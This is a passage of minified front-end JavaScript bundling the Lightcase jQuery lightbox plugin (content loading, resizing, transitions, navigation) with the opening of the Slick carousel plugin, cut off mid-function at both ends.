id="'+p.settings.idPrefix+'caption"></p>'))},onInit:{},onStart:{},onBeforeCalculateDimensions:{},onAfterCalculateDimensions:{},onBeforeShow:{},onFinish:{},onResize:{},onClose:{},onCleanup:{}},t,p.origin.data?p.origin.data("lc-options"):{}),p.objects.document=l("html"),p.objects.body=l("body"),p._callHooks(p.settings.onInit),p.objectData=p._setObjectData(this),p._addElements(),p._open(),p.dimensions=p.getViewportDimensions()},get:function(t){return p.objects[t]},getObjectData:function(){return p.objectData},_setObjectData:function(t){var e=l(t),t={this:l(t),title:p.settings.title||e.attr(p._prefixAttributeName("title"))||e.attr("title"),caption:p.settings.caption||e.attr(p._prefixAttributeName("caption"))||e.children("img").attr("alt"),url:p._determineUrl(),requestType:p.settings.ajax.type,requestData:p.settings.ajax.data,requestDataType:p.settings.ajax.dataType,rel:e.attr(p._determineAttributeSelector()),type:p.settings.type||p._verifyDataType(p._determineUrl()),isPartOfSequence:p.settings.useAsCollection||p._isPartOfSequence(e.attr(p.settings.attr),":"),isPartOfSequenceWithSlideshow:p._isPartOfSequence(e.attr(p.settings.attr),":slideshow"),currentIndex:l(p._determineAttributeSelector()).index(e),sequenceLength:l(p._determineAttributeSelector()).length};return t.sequenceInfo=t.currentIndex+1+p.settings.labels["sequenceInfo.of"]+t.sequenceLength,t.prevIndex=t.currentIndex-1,t.nextIndex=t.currentIndex+1,t},_prefixAttributeName:function(t){return"data-"+p.settings.attrPrefix+t},_determineLinkTarget:function(){return p.settings.href||l(p.origin).attr(p._prefixAttributeName("href"))||l(p.origin).attr("href")},_determineAttributeSelector:function(){var t=l(p.origin),i="",e;return void 0!==p.cache.selector?i=p.cache.selector:!0===p.settings.useCategories&&t.attr(p._prefixAttributeName("categories"))?(e=t.attr(p._prefixAttributeName("categories")).split(" "),l.each(e,function(t,e){0<t&&(i+=","),i+="["+p._prefixAttributeName("categories")+'~="'+e+'"]'})):i="["+p.settings.attr+'="'+t.attr(p.settings.attr)+'"]',p.cache.selector=i},_determineUrl:function(){var o,t=p._verifyDataUrl(p._determineLinkTarget()),s=0,r=0,a="";return l.each(t,function(t,e){var i,n;"video"===p._verifyDataType(e.url)?(i=document.createElement("video"),n=p._verifyDataType(e.url)+"/"+p._getFileUrlSuffix(e.url),"probably"!==a&&a!==i.canPlayType(n)&&""!==i.canPlayType(n)&&(a=i.canPlayType(n),o=e.url)):p._devicePixelRatio()>=e.density&&e.density>=r&&p._matchMedia()("screen and (min-width:"+e.width+"px)").matches&&e.width>=s&&(s=e.width,r=e.density,o=e.url)}),o},_normalizeUrl:function(t){var s=/^\d+$/;return t.split(",").map(function(t){var o={width:0,density:0};return t.trim().split(/\s+/).forEach(function(t,e){if(0===e)return o.url=t;var e=t.substring(0,t.length-1),t=t[t.length-1],i=parseInt(e,10),n=parseFloat(e);"w"===t&&s.test(e)?o.width=i:"h"===t&&s.test(e)?o.height=i:"x"!==t||isNaN(n)||(o.density=n)}),o})},_isPartOfSequence:function(t,e){var i=l("["+p.settings.attr+'="'+t+'"]');return new RegExp(e).test(t)&&1<i.length},isSlideshowEnabled:function(){return p.objectData.isPartOfSequence&&(!0===p.settings.slideshow||!0===p.objectData.isPartOfSequenceWithSlideshow)},_loadContent:function(){p.cache.originalObject&&p._restoreObject(),p._createObject()},_createObject:function(){var i;switch(p.objectData.type){case"image":(i=l(new Image)).attr({src:p.objectData.url,alt:p.objectData.title});break;case"inline":(i=l('<div class="'+p.settings.classPrefix+'inlineWrap"></div>')).html(p._cloneObject(l(p.objectData.url))),l.each(p.settings.inline,function(t,e){i.attr(p._prefixAttributeName(t),e)});break;case"ajax":i=l('<div class="'+p.settings.classPrefix+'inlineWrap"></div>'),l.each(p.settings.ajax,function(t,e){"data"!==t&&i.attr(p._prefixAttributeName(t),e)});break;case"flash":i=l('<embed src="'+p.objectData.url+'" type="application/x-shockwave-flash"></embed>'),l.each(p.settings.flash,function(t,e){i.attr(t,e)});break;case"video":(i=l("<video></video>")).attr("src",p.objectData.url),l.each(p.settings.video,function(t,e){i.attr(t,e)});break;default:(i=l("<iframe></iframe>")).attr({src:p.objectData.url}),l.each(p.settings.iframe,function(t,e){i.attr(t,e)})}p._addObject(i),p._loadObject(i)},_addObject:function(t){p.objects.contentInner.html(t),p._loading("start"),p._callHooks(p.settings.onStart),!0===p.settings.showSequenceInfo&&p.objectData.isPartOfSequence?(p.objects.sequenceInfo.html(p.objectData.sequenceInfo),p.objects.sequenceInfo.show()):(p.objects.sequenceInfo.empty(),p.objects.sequenceInfo.hide()),!0===p.settings.showTitle&&void 0!==p.objectData.title&&""!==p.objectData.title?(p.objects.title.html(p.objectData.title),p.objects.title.show()):(p.objects.title.empty(),p.objects.title.hide()),!0===p.settings.showCaption&&void 0!==p.objectData.caption&&""!==p.objectData.caption?(p.objects.caption.html(p.objectData.caption),p.objects.caption.show()):(p.objects.caption.empty(),p.objects.caption.hide())},_loadObject:function(n){switch(p.objectData.type){case"inline":l(p.objectData.url)?p._showContent(n):p.error();break;case"ajax":l.ajax(l.extend({},p.settings.ajax,{url:p.objectData.url,type:p.objectData.requestType,dataType:p.objectData.requestDataType,data:p.objectData.requestData,success:function(t,e,i){i.getResponseHeader("X-Ajax-Location")?(p.objectData.url=i.getResponseHeader("X-Ajax-Location"),p._loadObject(n)):"json"===p.objectData.requestDataType?(p.objectData.data=t,p._showContent(n)):void 0!==p.settings.onWait?p.settings.onWait(p,n,t):(n.html(t),p._showContent(n))},error:function(t,e,i){p.error()}}));break;case"flash":p._showContent(n);break;case"video":"function"==typeof n.get(0).canPlayType||0===p.objects.case.find("video").length?p._showContent(n):p.error();break;default:p.objectData.url?(n.on("load",function(){p._showContent(n)}),n.on("error",function(){p.error()})):p.error()}},error:function(){p.objectData.type="error";var t=l('<div class="'+p.settings.classPrefix+'inlineWrap"></div>');t.html(p.settings.errorMessage),p.objects.contentInner.html(t),p._showContent(p.objects.contentInner)},_calculateDimensions:function(t){if(p._cleanupDimensions(),t){var e={ratio:1,objectWidth:t.attr("width")?t.attr("width"):t.attr(p._prefixAttributeName("width")),objectHeight:t.attr("height")?t.attr("height"):t.attr(p._prefixAttributeName("height"))};if(!p.settings.disableShrink)switch(e.maxWidth=parseInt(p.dimensions.windowWidth*p.settings.shrinkFactor),e.maxHeight=parseInt(p.dimensions.windowHeight*p.settings.shrinkFactor),e.maxWidth>p.settings.maxWidth&&(e.maxWidth=p.settings.maxWidth),e.maxHeight>p.settings.maxHeight&&(e.maxHeight=p.settings.maxHeight),e.differenceWidthAsPercent=parseInt(100/e.maxWidth*e.objectWidth),e.differenceHeightAsPercent=parseInt(100/e.maxHeight*e.objectHeight),p.objectData.type){case"image":case"flash":case"video":case"iframe":case"ajax":case"inline":if("image"===p.objectData.type||!0===p.settings.fixedRatio){100<e.differenceWidthAsPercent&&e.differenceHeightAsPercent<e.differenceWidthAsPercent&&(e.objectWidth=e.maxWidth,e.objectHeight=parseInt(e.objectHeight/e.differenceWidthAsPercent*100)),100<e.differenceHeightAsPercent&&e.differenceWidthAsPercent<e.differenceHeightAsPercent&&(e.objectWidth=parseInt(e.objectWidth/e.differenceHeightAsPercent*100),e.objectHeight=e.maxHeight),100<e.differenceHeightAsPercent&&e.differenceWidthAsPercent<e.differenceHeightAsPercent&&(e.objectWidth=parseInt(e.maxWidth/e.differenceHeightAsPercent*e.differenceWidthAsPercent),e.objectHeight=e.maxHeight);break}case"error":!isNaN(e.objectWidth)&&e.maxWidth<e.objectWidth&&(e.objectWidth=e.maxWidth);break;default:(isNaN(e.objectWidth)||e.maxWidth<e.objectWidth)&&!p.settings.forceWidth&&(e.objectWidth=e.maxWidth),(isNaN(e.objectHeight)&&"auto"!==e.objectHeight||e.maxHeight<e.objectHeight)&&!p.settings.forceHeight&&(e.objectHeight=e.maxHeight)}if(p.settings.forceWidth){try{e.objectWidth=p.settings[p.objectData.type].width}catch(t){e.objectWidth=p.settings.width||e.objectWidth}e.maxWidth=null}if(t.attr(p._prefixAttributeName("max-width"))&&(e.maxWidth=t.attr(p._prefixAttributeName("max-width"))),p.settings.forceHeight){try{e.objectHeight=p.settings[p.objectData.type].height}catch(t){e.objectHeight=p.settings.height||e.objectHeight}e.maxHeight=null}t.attr(p._prefixAttributeName("max-height"))&&(e.maxHeight=t.attr(p._prefixAttributeName("max-height"))),p._adjustDimensions(t,e)}},_adjustDimensions:function(t,e){t.css({width:e.objectWidth,height:e.objectHeight,"max-width":e.maxWidth,"max-height":e.maxHeight}),p.objects.contentInner.css({width:t.outerWidth(),height:t.outerHeight(),"max-width":"100%"}),p.objects.case.css({width:p.objects.contentInner.outerWidth(),"max-width":"100%"}),p.objects.case.css({"margin-top":parseInt(-p.objects.case.outerHeight()/2),"margin-left":parseInt(-p.objects.case.outerWidth()/2)});var e=parseInt((p.dimensions.windowHeight-p.objects.contentInner.outerHeight())/2)-32;p.objects.contentInner.css({"margin-top":0<e?e:50})},_loading:function(t){"start"===t?(p.objects.case.addClass(p.settings.classPrefix+"loading"),p.objects.loading.show()):"end"===t&&(p.objects.case.removeClass(p.settings.classPrefix+"loading"),p.objects.loading.hide())},getViewportDimensions:function(){return{windowWidth:l(window).innerWidth(),windowHeight:l(window).innerHeight()}},_verifyDataUrl:function(t){return!(!t||void 0===t||""===t)&&(-1<t.indexOf("#")&&(t="#"+(t=t.split("#"))[t.length-1]),p._normalizeUrl(t.toString()))},_getFileUrlSuffix:function(t){return/(?:\.([^.]+))?$/.exec(t.toLowerCase())[1]},_verifyDataType:function(t){var e=p.settings.typeMapping,i;if(!t)return!1;for(i in e)if(e.hasOwnProperty(i))for(var n=e[i].split(","),o=0;o<n.length;o++){var s=n[o].toLowerCase(),r=new RegExp(".("+s+")$","i"),a=t.toLowerCase().split("?")[0].substr(-5);if(!0===r.test(a)||"inline"===i&&-1<t.indexOf(s))return i}return"iframe"},_addElements:function(){void 0!==p.objects.case&&l("#"+p.objects.case.attr("id")).length||p.settings.markup()},_showContent:function(t){p.objects.document.attr(p._prefixAttributeName("type"),p.objectData.type),p.cache.object=t,p._callHooks(p.settings.onBeforeShow),p.settings.breakBeforeShow||p.show()},_startInTransition:function(){switch(p.transition.in()){case"scrollTop":case"scrollRight":case"scrollBottom":case"scrollLeft":case"scrollHorizontal":case"scrollVertical":p.transition.scroll(p.objects.case,"in",p.settings.speedIn),p.transition.fade(p.objects.contentInner,"in",p.settings.speedIn);break;case"elastic":p.objects.case.css("opacity")<1&&(p.transition.zoom(p.objects.case,"in",p.settings.speedIn),p.transition.fade(p.objects.contentInner,"in",p.settings.speedIn));case"fade":case"fadeInline":p.transition.fade(p.objects.case,"in",p.settings.speedIn),p.transition.fade(p.objects.contentInner,"in",p.settings.speedIn);break;default:p.transition.fade(p.objects.case,"in",0)}p._loading("end"),p.isBusy=!1,p.cache.firstOpened||(p.cache.firstOpened=p.objectData.this),p.objects.info.hide(),setTimeout(function(){p.transition.fade(p.objects.info,"in",p.settings.speedIn)},p.settings.speedIn),p._callHooks(p.settings.onFinish)},_processContent:function(){switch(p.isBusy=!0,p.transition.fade(p.objects.info,"out",0),p.settings.transitionOut){case"scrollTop":case"scrollRight":case"scrollBottom":case"scrollLeft":case"scrollVertical":case"scrollHorizontal":p.objects.case.is(":hidden")?(p.transition.fade(p.objects.contentInner,"out",0),p.transition.fade(p.objects.case,"out",0,0,function(){p._loadContent()})):p.transition.scroll(p.objects.case,"out",p.settings.speedOut,function(){p._loadContent()});break;case"fade":p.objects.case.is(":hidden")?p.transition.fade(p.objects.case,"out",0,0,function(){p._loadContent()}):p.transition.fade(p.objects.case,"out",p.settings.speedOut,0,function(){p._loadContent()});break;case"fadeInline":case"elastic":p.objects.case.is(":hidden")?p.transition.fade(p.objects.case,"out",0,0,function(){p._loadContent()}):p.transition.fade(p.objects.contentInner,"out",p.settings.speedOut,0,function(){p._loadContent()});break;default:p.transition.fade(p.objects.case,"out",0,0,function(){p._loadContent()})}},_handleEvents:function(){p._unbindEvents(),p.objects.nav.children().not(p.objects.close).hide(),p.isSlideshowEnabled()&&(!0!==p.settings.slideshowAutoStart&&!p.isSlideshowStarted||p.objects.nav.hasClass(p.settings.classPrefix+"paused")?p._stopTimeout():p._startTimeout()),p.settings.liveResize&&p._watchResizeInteraction(),p.objects.close.click(function(t){t.preventDefault(),p.close()}),!0===p.settings.closeOnOverlayClick&&p.objects.overlay.css("cursor","pointer").click(function(t){t.preventDefault(),p.close()}),!0===p.settings.useKeys&&p._addKeyEvents(),p.objectData.isPartOfSequence&&(p.objects.nav.attr(p._prefixAttributeName("ispartofsequence"),!0),p.objects.nav.data("items",p._setNavigation()),p.objects.prev.click(function(t){t.preventDefault(),!0!==p.settings.navigateEndless&&p.item.isFirst()||(p.objects.prev.unbind("click"),p.cache.action="prev",p.objects.nav.data("items").prev.click(),p.isSlideshowEnabled()&&p._stopTimeout())}),p.objects.next.click(function(t){t.preventDefault(),!0!==p.settings.navigateEndless&&p.item.isLast()||(p.objects.next.unbind("click"),p.cache.action="next",p.objects.nav.data("items").next.click(),p.isSlideshowEnabled()&&p._stopTimeout())}),p.isSlideshowEnabled()&&(p.objects.play.click(function(t){t.preventDefault(),p._startTimeout()}),p.objects.pause.click(function(t){t.preventDefault(),p._stopTimeout()})),!0===p.settings.swipe)&&(l.isPlainObject(l.event.special.swipeleft)&&p.objects.case.on("swipeleft",function(t){t.preventDefault(),p.objects.next.click(),p.isSlideshowEnabled()&&p._stopTimeout()}),l.isPlainObject(l.event.special.swiperight))&&p.objects.case.on("swiperight",function(t){t.preventDefault(),p.objects.prev.click(),p.isSlideshowEnabled()&&p._stopTimeout()})},_addKeyEvents:function(){l(document).bind("keyup.lightcase",function(t){if(!p.isBusy)switch(t.keyCode){case 27:p.objects.close.click();break;case 37:p.objectData.isPartOfSequence&&p.objects.prev.click();break;case 39:p.objectData.isPartOfSequence&&p.objects.next.click()}})},_startTimeout:function(){p.isSlideshowStarted=!0,p.objects.play.hide(),p.objects.pause.show(),p.cache.action="next",p.objects.nav.removeClass(p.settings.classPrefix+"paused"),p.timeout=setTimeout(function(){p.objects.nav.data("items").next.click()},p.settings.timeout)},_stopTimeout:function(){p.objects.play.show(),p.objects.pause.hide(),p.objects.nav.addClass(p.settings.classPrefix+"paused"),clearTimeout(p.timeout)},_setNavigation:function(){var t=l(p.cache.selector||p.settings.attr),e=p.objectData.sequenceLength-1,i={prev:t.eq(p.objectData.prevIndex),next:t.eq(p.objectData.nextIndex)};return 0<p.objectData.currentIndex?p.objects.prev.show():i.prevItem=t.eq(e),p.objectData.nextIndex<=e?p.objects.next.show():i.next=t.eq(0),!0===p.settings.navigateEndless&&(p.objects.prev.show(),p.objects.next.show()),i},item:{isFirst:function(){return 0===p.objectData.currentIndex},isFirstOpened:function(){return p.objectData.this.is(p.cache.firstOpened)},isLast:function(){return p.objectData.currentIndex===p.objectData.sequenceLength-1}},_cloneObject:function(t){var e=t.clone(),i=t.attr("id");return t.is(":hidden")?(p._cacheObjectData(t),t.attr("id",p.settings.idPrefix+"temp-"+i).empty()):e.removeAttr("id"),e.show()},isMobileDevice:function(){return!!navigator.userAgent.toLowerCase().match(p.settings.mobileMatchExpression)},isTransitionSupported:function(){var t=p.objects.body.get(0),e=!1,i={transition:"",WebkitTransition:"-webkit-",MozTransition:"-moz-",OTransition:"-o-",MsTransition:"-ms-"},n;for(n in i)i.hasOwnProperty(n)&&n in t.style&&(p.support.transition=i[n],e=!0);return e},transition:{in:function(){return p.settings.transitionOpen&&!p.cache.firstOpened?p.settings.transitionOpen:p.settings.transitionIn},fade:function(t,e,i,n,o){var s="in"===e,e={},r=t.css("opacity"),a={},n=n||(s?1:0);!p.isOpen&&s||(e.opacity=r,a.opacity=n,t.css(p.support.transition+"transition","none"),t.css(e).show(),p.support.transitions?(a[p.support.transition+"transition"]=i+"ms ease",setTimeout(function(){t.css(a),setTimeout(function(){t.css(p.support.transition+"transition",""),!o||!p.isOpen&&s||o()},i)},15)):(t.stop(),t.animate(a,i,o)))},scroll:function(t,e,i,n){var o="in"===e,e=o?p.settings.transitionIn:p.settings.transitionOut,s="left",r={},a=o?0:1,l=o?"-50%":"50%",c={},d=o?1:0,h=o?"50%":"-50%";if(p.isOpen||!o){switch(e){case"scrollTop":s="top";break;case"scrollRight":l=o?"150%":"50%",h=o?"50%":"150%";break;case"scrollBottom":s="top",l=o?"150%":"50%",h=o?"50%":"150%";break;case"scrollHorizontal":l=o?"150%":"50%",h=o?"50%":"-50%";break;case"scrollVertical":s="top",l=o?"-50%":"50%",h=o?"50%":"150%"}if("prev"===p.cache.action)switch(e){case"scrollHorizontal":l=o?"-50%":"50%",h=o?"50%":"150%";break;case"scrollVertical":l=o?"150%":"50%",h=o?"50%":"-50%"}r.opacity=a,r[s]=l,c.opacity=d,c[s]=h,t.css(p.support.transition+"transition","none"),t.css(r).show(),p.support.transitions?(c[p.support.transition+"transition"]=i+"ms ease",setTimeout(function(){t.css(c),setTimeout(function(){t.css(p.support.transition+"transition",""),!n||!p.isOpen&&o||n()},i)},15)):(t.stop(),t.animate(c,i,n))}},zoom:function(t,e,i,n){var o="in"===e,e={},s=t.css("opacity"),r=o?"scale(0.75)":"scale(1)",a={},l=o?1:0,c=o?"scale(1)":"scale(0.75)";!p.isOpen&&o||(e.opacity=s,e[p.support.transition+"transform"]=r,a.opacity=l,t.css(p.support.transition+"transition","none"),t.css(e).show(),p.support.transitions?(a[p.support.transition+"transform"]=c,a[p.support.transition+"transition"]=i+"ms ease",setTimeout(function(){t.css(a),setTimeout(function(){t.css(p.support.transition+"transform",""),t.css(p.support.transition+"transition",""),!n||!p.isOpen&&o||n()},i)},15)):(t.stop(),t.animate(a,i,n)))}},_callHooks:function(t){"object"==typeof t&&l.each(t,function(t,e){"function"==typeof e&&e.call(p.origin)})},_cacheObjectData:function(t){l.data(t,"cache",{id:t.attr("id"),content:t.html()}),p.cache.originalObject=t},_restoreObject:function(){var t=l('[id^="'+p.settings.idPrefix+'temp-"]');t.attr("id",l.data(p.cache.originalObject,"cache").id),t.html(l.data(p.cache.originalObject,"cache").content)},resize:function(t,e){p.isOpen&&(p.isSlideshowEnabled()&&p._stopTimeout(),"object"==typeof e&&null!==e&&(e.width&&p.cache.object.attr(p._prefixAttributeName("width"),e.width),e.maxWidth&&p.cache.object.attr(p._prefixAttributeName("max-width"),e.maxWidth),e.height&&p.cache.object.attr(p._prefixAttributeName("height"),e.height),e.maxHeight)&&p.cache.object.attr(p._prefixAttributeName("max-height"),e.maxHeight),p.dimensions=p.getViewportDimensions(),p._calculateDimensions(p.cache.object),p._callHooks(p.settings.onResize))},_watchResizeInteraction:function(){l(window).resize(p.resize)},_unwatchResizeInteraction:function(){l(window).off("resize",p.resize)},_switchToFullScreenMode:function(){p.settings.shrinkFactor=1,p.settings.overlayOpacity=1,l("html").addClass(p.settings.classPrefix+"fullScreenMode")},_open:function(){switch(p.isOpen=!0,p.support.transitions=!!p.settings.cssTransitions&&p.isTransitionSupported(),p.support.mobileDevice=p.isMobileDevice(),p.support.mobileDevice&&(l("html").addClass(p.settings.classPrefix+"isMobileDevice"),p.settings.fullScreenModeForMobile)&&p._switchToFullScreenMode(),p.settings.transitionIn||(p.settings.transitionIn=p.settings.transition),p.settings.transitionOut||(p.settings.transitionOut=p.settings.transition),p.transition.in()){case"fade":case"fadeInline":case"elastic":case"scrollTop":case"scrollRight":case"scrollBottom":case"scrollLeft":case"scrollVertical":case"scrollHorizontal":p.objects.case.is(":hidden")&&(p.objects.close.css("opacity",0),p.objects.overlay.css("opacity",0),p.objects.case.css("opacity",0),p.objects.contentInner.css("opacity",0)),p.transition.fade(p.objects.overlay,"in",p.settings.speedIn,p.settings.overlayOpacity,function(){p.transition.fade(p.objects.close,"in",p.settings.speedIn),p._handleEvents(),p._processContent()});break;default:p.transition.fade(p.objects.overlay,"in",0,p.settings.overlayOpacity,function(){p.transition.fade(p.objects.close,"in",0),p._handleEvents(),p._processContent()})}p.objects.document.addClass(p.settings.classPrefix+"open"),p.objects.case.attr("aria-hidden","false")},show:function(){p._callHooks(p.settings.onBeforeCalculateDimensions),p._calculateDimensions(p.cache.object),p._callHooks(p.settings.onAfterCalculateDimensions),p._startInTransition()},close:function(){switch(p.isOpen=!1,p.isSlideshowEnabled()&&(p._stopTimeout(),p.isSlideshowStarted=!1,p.objects.nav.removeClass(p.settings.classPrefix+"paused")),p.objects.loading.hide(),p._unbindEvents(),p._unwatchResizeInteraction(),l("html").removeClass(p.settings.classPrefix+"open"),p.objects.case.attr("aria-hidden","true"),p.objects.nav.children().hide(),p.objects.close.hide(),p._callHooks(p.settings.onClose),p.transition.fade(p.objects.info,"out",0),p.settings.transitionClose||p.settings.transitionOut){case"fade":case"fadeInline":case"scrollTop":case"scrollRight":case"scrollBottom":case"scrollLeft":case"scrollHorizontal":case"scrollVertical":p.transition.fade(p.objects.case,"out",p.settings.speedOut,0,function(){p.transition.fade(p.objects.overlay,"out",p.settings.speedOut,0,function(){p.cleanup()})});break;case"elastic":p.transition.zoom(p.objects.case,"out",p.settings.speedOut,function(){p.transition.fade(p.objects.overlay,"out",p.settings.speedOut,0,function(){p.cleanup()})});break;default:p.cleanup()}},_unbindEvents:function(){p.objects.overlay.unbind("click"),l(document).unbind("keyup.lightcase"),p.objects.case.unbind("swipeleft").unbind("swiperight"),p.objects.prev.unbind("click"),p.objects.next.unbind("click"),p.objects.play.unbind("click"),p.objects.pause.unbind("click"),p.objects.close.unbind("click")},_cleanupDimensions:function(){var t=p.objects.contentInner.css("opacity");p.objects.case.css({width:"",height:"",top:"",left:"","margin-top":"","margin-left":""}),p.objects.contentInner.removeAttr("style").css("opacity",t),p.objects.contentInner.children().removeAttr("style")},cleanup:function(){p._cleanupDimensions(),p.objects.loading.hide(),p.objects.overlay.hide(),p.objects.case.hide(),p.objects.prev.hide(),p.objects.next.hide(),p.objects.play.hide(),p.objects.pause.hide(),p.objects.document.removeAttr(p._prefixAttributeName("type")),p.objects.nav.removeAttr(p._prefixAttributeName("ispartofsequence")),p.objects.contentInner.empty().hide(),p.objects.info.children().empty(),p.cache.originalObject&&p._restoreObject(),p._callHooks(p.settings.onCleanup),p.cache={}},_matchMedia:function(){return window.matchMedia||window.msMatchMedia},_devicePixelRatio:function(){return window.devicePixelRatio||1},_isPublicMethod:function(t){return"function"==typeof p[t]&&"_"!==t.charAt(0)},_export:function(){window.lightcase={},l.each(p,function(t){p._isPublicMethod(t)&&(lightcase[t]=p[t])})}};p._export(),l.fn.lightcase=function(t){return p._isPublicMethod(t)?p[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void l.error("Method "+t+" does not exist on jQuery.lightcase"):p.init.apply(this,arguments)}})(jQuery),(t=>{"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof exports?module.exports=t(require("jquery")):t(jQuery)})(function(c){var r=window.Slick||{},n;n=0,(r=function(t,e){var t,i=this;i.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:c(t),appendDots:c(t),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,e){return c('<button type="button" />').text(e+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:0,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},i.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},c.extend(i,i.initials),i.activeBreakpoint=null,i.animType=null,i.animProp=null,i.breakpoints=[],i.breakpointSettings=[],i.cssTransitions=!1,i.focussed=!1,i.interrupted=!1,i.hidden="hidden",i.paused=!0,i.positionProp=null,i.respondTo=null,i.rowCount=1,i.shouldClick=!0,i.$slider=c(t),i.$slidesCache=null,i.transformType=null,i.transitionType=null,i.visibilityChange="visibilitychange",i.windowWidth=0,i.windowTimer=null,t=c(t).data("slick")||{},i.options=c.extend({},i.defaults,e,t),i.currentSlide=i.options.initialSlide,i.originalSettings=i.options,void 0!==document.mozHidden?(i.hidden="mozHidden",i.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(i.hidden="webkitHidden",i.visibilityChange="webkitvisibilitychange"),i.autoPlay=c.proxy(i.autoPlay,i),i.autoPlayClear=c.proxy(i.autoPlayClear,i),i.autoPlayIterator=c.proxy(i.autoPlayIterator,i),i.changeSlide=c.proxy(i.changeSlide,i),i.clickHandler=c.proxy(i.clickHandler,i),i.selectHandler=c.proxy(i.selectHandler,i),i.setPosition=c.proxy(i.setPosition,i),i.swipeHandler=c.proxy(i.swipeHandler,i),i.dragHandler=c.proxy(i.dragHandler,i),i.keyHandler=c.proxy(i.keyHandler,i),i.instanceUid=n++,i.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,i.registerBreakpoints(),i.init(!0)}).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},r.prototype.addSlide=r.prototype.slickAdd=function(t,e,i){var n=this;if("boolean"==typeof e)i=e,e=null;else if(e<0||e>=n.slideCount)return!1;n.unload(),"number"==typeof e?0===e&&0===n.$slides.length?c(t).appendTo(n.$slideTrack):i?c(t).insertBefore(n.$slides.eq(e)):c(t).insertAfter(n.$slides.eq(e)):!0===i?c(t).prependTo(n.$slideTrack):c(t).appendTo(n.$slideTrack),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slides.each(function(t,e){c(e).attr("data-slick-index",t)}),n.$slidesCache=n.$slides,n.reinit()},r.prototype.animateHeight=function(){var t=this,e;1===t.options.slidesToShow&&!0===t.options.adaptiveHeight&&!1===t.options.vertical&&(e=t.$slides.eq(t.currentSlide).outerHeight(!0),t.$list.animate({height:e},t.options.speed))},r.prototype.animateSlide=function(t,e){var i={},n=this;n.animateHeight(),!0===n.options.rtl&&!1===n.options.vertical&&(t=-t),!1===n.transformsEnabled?!1===n.options.vertical?n.$slideTrack.animate({left:t},n.options.speed,n.options.easing,e):n.$slideTrack.animate({top:t},n.options.speed,n.options.easing,e):!1===n.cssTransitions?(!0===n.options.rtl&&(n.currentLeft=-n.currentLeft),c({animStart:n.currentLeft}).animate({animStart:t},{duration:n.options.speed,easing:n.options.easing,step:function(t){t=Math.ceil(t),!1===n.options.vertical?i[n.animType]="translate("+t+"px, 0px)":i[n.animType]="translate(0px,"+t+"px)",n.$slideTrack.css(i)},complete:function(){e&&e.call()}})):(n.applyTransition(),t=Math.ceil(t),!1===n.options.vertical?i[n.animType]="translate3d("+t+"px, 0px, 0px)":i[n.animType]="translate3d(0px,"+t+"px, 0px)",n.$slideTrack.css(i),e&&setTimeout(function(){n.disableTransition(),e.call()},n.options.speed))},r.prototype.getNavTarget=function(){var t=this,e=t.options.asNavFor;return e=e&&null!==e?c(e).not(t.$slider):e},r.prototype.asNavFor=function(e){var t=this.getNavTarget();null!==t&&"object"==typeof t&&t.each(function(){var t=c(this).slick("getSlick");t.unslicked||t.slideHandler(e,!0)})},r.prototype.applyTransition=function(t){var e=this,i={};!1===e.options.fade?i[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:i[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,(!1===e.options.fade?e.$slideTrack:e.$slides.eq(t)).css(i)},r.prototype.autoPlay=function(){var t=this;t.autoPlayClear(),t.slideCount>t.options.slidesToShow&&(t.autoPlayTimer=setInterval(t.autoPlayIterator,t.options.autoplaySpeed))},r.prototype.autoPlayClear=function(){var t=this;t.autoPlayTimer&&clearInterval(t.autoPlayTimer)},r.prototype.autoPlayIterator=function(){var t=this,e=t.currentSlide+t.options.slidesToScroll;t.paused||t.interrupted||t.focussed||(!1===t.options.infinite&&(1===t.direction&&t.currentSlide+1===t.slideCount-1?t.direction=0:0===t.direction&&(e=t.currentSlide-t.options.slidesToScroll,t.currentSlide-1==0)&&(t.direction=1)),t.slideHandler(e))},r.prototype.buildArrows=function(){var t=this;!0===t.options.arrows&&(t.$prevArrow=c(t.options.prevArrow).addClass("slick-arrow"),t.$nextArrow=c(t.options.nextArrow).addClass("slick-arrow"),t.slideCount>t.options.slidesToShow?(t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.prependTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),!0!==t.options.infinite&&t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},r.prototype.buildDots=function(){var 